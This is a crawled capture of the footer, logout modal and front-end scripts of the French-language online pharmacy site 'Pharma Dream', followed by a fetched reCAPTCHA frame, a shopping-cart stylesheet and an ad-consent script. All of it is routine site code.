                <a href='https://play.google.com/store/apps/details?id=com.nycorp.pharmadream&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img
                        alt='Disponible sur Google Play' width="35%"
                        src='https://play.google.com/intl/en_us/badges/images/generic/fr_badge_web_generic.png'/></a>
                <a href='https://apps.apple.com/la/app/pharma-dream/id1541809504'><img
                        alt='Disponible sur Apple Store' width="35%"
                        src='https://pharmacy.pharmadream.io/theme/assets/img/ios-badge.png'/></a>
            </div>
        </div>
        <hr class="border-white opacity-4 margin-tb-45px">
        <div class="row">
            <div class="col-lg-6">
                <p class="margin-0px text-white opacity-7 sm-mb-15px">© 2019 Pharma Dream | All Right Reserved
                    <a class="margin-left-15px"
                       href="https://ny-corp.io"
                       target="_blank">Powered by : <b>N-Y Corp</b></a>
                <p>
            </div>
            <div class="col-lg-6">
                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><a class="facebook" href="https://www.facebook.com/pharmadream.io"><i
                                class="fab fa-facebook-f"></i></a></li>
                    <li class="list-inline-item"><a class="youtube" href="#"><i class="fab fa-youtube"></i></a></li>
                    <li class="list-inline-item"><a class="linkedin" href="#"><i class="fab fa-linkedin"></i></a></li>
                    <li class="list-inline-item"><a class="google" href="#"><i class="fab fa-google-plus"></i></a></li>
                    <li class="list-inline-item"><a class="twitter" href="#"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item"><a class="rss" href="#"><i class="fa fa-rss"
                                                                            aria-hidden="true"></i></a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12">

                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/paypal.png"
                                                      alt="PayPal"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/orange.png"
                                                      alt="Orange"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/mtn.png"
                                                      alt="MTN"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/yup.png"
                                                      alt="Yup"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/express_union.png"
                                                      alt="Express Union"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/dohone.png"
                                                      alt="Dohone"/></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<!-- Logout Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Avez vous terminer?</h5>
                <button class="close" type="button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">Cliquer sur <b>Oui</b> pour terminer la session.</div>
            <div class="modal-footer">
                <button class="btn btn-secondary" type="button" data-dismiss="modal">Non</button>
                <button class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
                                                 document.getElementById('logout-form').submit();" data-cf-modified-dc2da951cf7dda10fef8e489-="">Oui
                </button>
            </div>
        </div>
    </div>
</div>

<script src="https://www.paypal.com/sdk/js?client-id=AS4spLHZ4KxGzbSm36KvsDkJtsGVnYUmscJPFjiM3TYAIQFVU1LKRHYYszttED6ByuxlZ8dt6-FVNUUA" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/sticky-sidebar.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/owl.carousel.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/imagesloaded.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/wow.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/custom.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/popper.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/bootstrap.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>


<script async src="https://fundingchoicesmessages.google.com/i/pub-2884933011560279?ers=1" nonce="QSRFuyPytGQ2ALqcyA3WYw" type="dc2da951cf7dda10fef8e489-text/javascript"></script><script nonce="QSRFuyPytGQ2ALqcyA3WYw" type="dc2da951cf7dda10fef8e489-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!--Script to hide the password -->
<script type="dc2da951cf7dda10fef8e489-text/javascript">
    function myFunction() {
        var y = parent.document.getElementById("span-toggle-password");
        var x = document.getElementById("password-field");
        if (x.type === "password") {
            x.type = "text";
            y.className = "fas fa-eye field-icon toggle-password";
            console.log("span", y);
        } else {
            x.type = "password";
            y.className = "fas fa-eye-slash field-icon toggle-password";
            console.log("span", y);
        }
    }

    $(".vertical-carousel").carousel({
        vertical: true
    });
</script>
<!--Script to hide the code input -->
<script type="dc2da951cf7dda10fef8e489-text/javascript">
    function hideCode() {
        var x = document.getElementById("code-field");
        var y = document.getElementById("code-label");
        if (x.type === "text") {
            x.type = "hidden";
            x.required = "";
            y.style.display = 'none';
        } else {
            x.type = "text";
            x.required = "required";
            y.style.display = 'block';
        }
    }

    window.setTimeout(function () {
        $(".alert").fadeTo(500, 0).slideUp(500, function () {
            $(this).remove();
        });
    }, 4000);

    (function () {

        $("#cart").on("click", function () {
            $(".shopping-cart").fadeToggle("fast");
        });

    })();

    $("#cart").focusout(function () {
        $(".shopping-cart").fadeToggle("fast")
    });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>

<script type="dc2da951cf7dda10fef8e489-text/javascript">

    let ready = false;

    function updateIndicator() {
        // Show a different icon based on offline/online
        toastr.options = {
            "positionClass": "toast-bottom-left",
            "closeButton": true,
            "showDuration": "0",
            "hideDuration": "0",
            "preventDuplicates": false,
            "timeOut": "10000",
            "extendedTimeOut": "0",
        };
        if (ready) {
            if (navigator.onLine) { // true|false
                toastr.success("Vous êtes connecté")
            } else {
                toastr.error("Vous n'êtes pas connecté")
            }
        } else ready = true;

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": true,
            "progressBar": true,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        };
    }


    // Update the online status icon based on connectivity
    window.addEventListener('online', updateIndicator);
    window.addEventListener('offline', updateIndicator);
    updateIndicator();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137867522-3" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
<script type="dc2da951cf7dda10fef8e489-text/javascript">
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-137867522-3');
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dc2da951cf7dda10fef8e489-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43506d6ab49f4573b90e7d6305a0173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="piZ0vtRMqSmkA8VRnUuorw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995465702');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/cart.css
body_size: 603
content:

.lighter-text {
    color: #ABB0BE;
}

.main-color-text {
    color: #6394F8;
}

.container-cart {
    right: 120px;
    z-index: 900;
    position: fixed;

}

.shopping-cart {
    margin: 10px 0;
    float: right;
    background: white;
    width: 320px;
    position: relative;
    border-radius: 3px;
    padding: 20px;
    display: none;
}

.shopping-cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.shopping-cart .shopping-cart-header .shopping-cart-total {
    float: right;
}

.shopping-cart .shopping-cart-items {
    overflow-y: auto;
    padding-top: 20px;
    height: 300px;
}

.shopping-cart .shopping-cart-items li {
    margin-bottom: 18px;
}

.shopping-cart .shopping-cart-items ol {
    list-style-type: decimal;
}

.shopping-cart .shopping-cart-items img {
    float: left;
    margin-right: 12px;
}

.shopping-cart .shopping-cart-items .item-name {
    display: block;
    padding-top: 10px;
    font-size: 16px;
}

.shopping-cart .shopping-cart-items .item-price {
    color: #6394F8;
    margin-right: 8px;
}

.shopping-cart .shopping-cart-items .item-quantity {
    color: #ABB0BE;
}

.shopping-cart:after {
    bottom: 100%;
    left: 89%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: white;
    border-width: 8px;
    margin-left: -8px;
}

.cart-icon {
    color: #515783;
    font-size: 24px;
    margin-right: 7px;
    float: left;
}

.button-cart {
    background: #6394F8;
    color: white;
    text-align: center;
    padding: 12px;
    text-decoration: none;
    display: block;
    border-radius: 3px;
    font-size: 16px;
    margin: 25px 0 15px 0;
}

.button-cart:hover {
    background: #729ef9;
}

.clearfix-cart:after {
    content: "";
    display: table;
    clear: both;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXhlgKp9PlY4KjIaveZqoKxRbLO653ZqyLR8Umop7OYbGAauLs1vo_LrFnQDnO5uBWneNfe16h9bWV__IoamQ1weyJpFuxctoSVttiU_Y8j3LXyOsf9pJvf_wUxjOGlt9xOZpXwgQ0h60kiUo4YfHbEwxB3wX-zylaZp3an1vJ7weUwNccyhZqx6HX4/_-adsense2./ad_horizontal./openads./pagead/ads?/onesheet-ad-
body_size: -1291
content:
window['c554bea3-57a2-4d72-b0b0-c8bf6ca91cca'] = true;